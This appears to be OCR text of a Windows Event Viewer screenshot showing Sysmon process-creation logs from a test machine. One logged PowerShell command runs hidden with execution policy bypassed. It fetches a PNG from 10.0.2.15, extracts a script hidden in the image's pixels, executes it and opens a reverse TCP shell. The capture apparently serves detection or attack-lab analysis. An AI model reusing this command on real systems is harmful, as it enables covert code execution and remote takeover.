 Event Viewer
File Action View Help
Known Folders
LanguagePack
LSA
MCT
MemoryDiagn
MSPaint
MUI
NCSI
NDIS
Network Acce
NetworkProfile
NlaSvc
NTLM
OfflineFiles
ParentalContro
PeopleNearMe
PowerShell
Admin
Operationa
PowerShell-De
PrimaryNetwo
PrintService
ReadyBoost
ReadyBoostDri
Recovery
Reliability-Ana
RemoteApp an
RemoteAssista
RemoteDeskto
RemoteDeskto
RemoteDeskto
Resource-Exha
Resource-Exha
Resource-Leak
RestartManage
Security-Audit
Security-Identi
Service Report
SMBServer
StickyNotes
Sysmon
Operationa
TaskScheduler
Operational Number of events: 1,727 (!) New events available
Level Date and Time Source Event ID Task Category
Information 5/12/2021 11:01:36 PM Sysmon 5 Process terminated (rule: ProcessTermina...
Information 5/12/2021 11:01:36 PM Sysmon 5 Process terminated (rule: ProcessTermina...
Information 5/12/2021 11:01:36 PM Sysmon 5 Process terminated (rule: ProcessTermina...
Information 5/12/2021 11:01:27 PM Sysmon 5 Process terminated (rule: ProcessTermina...
Information 5/12/2021 11:01:13 PM Sysmon 1 Process Create (rule: ProcessCreate)
Information 5/12/2021 11:01:13 PM Sysmon 1 Process Create (rule: ProcessCreate)
Information 5/12/2021 11:01:11 PM Sysmon 1 Process Create (rule: ProcessCreate)
Information 5/12/2021 11:01:11 PM Sysmon 1 Process Create (rule: ProcessCreate)
Information 5/12/2021 11:00:58 PM Sysmon 1 Process Create (rule: ProcessCreate)
Event 1, Sysmon
General Details
Process Create:
RuleName: -
UtcTime: 2021-05-12 15:00:58.967
ProcessGuid: {365abb72-edaa-609b-6a00-000000003900}
ProcessId: 2632
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.14409.1005 (rs1_srvoob.161208-1155)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: Powershell -W Hidden -Exec Bypass -Command "sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead('http://10.0.2.15/evil-sea.png'));$o=a Byte[] 4608;(0..8)|%%{foreach($x
in(0..511)){$p=$g.GetPixel($x,$_);$o[$_*512+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G-band15))}};$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetString($o[0..4509]));Invoke-PowerShellTcp"
CurrentDirectory: C:\Users\IEUser\Desktop\
User: IEWIN7\IEUser
LogonGuid: {365abb72-e5d2-609b-6e28-010000000000}
LogonId: 0x1286e
TerminalSessionId: 1
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 5/12/2021 11:00:58 PM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: IEWIN7
OpCode: Info
More Information: Event Log Online Help
Actions
Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Disable Log
Find...
Save All Events As...
Attach a Task To this Log...
View
Refresh
Help
Event 1, Sysmon
Event Properties
Attach Task To This Event...
Copy
Save Selected Events...
Refresh
Help
11:05 PM
5/12/2021
Right Ctrl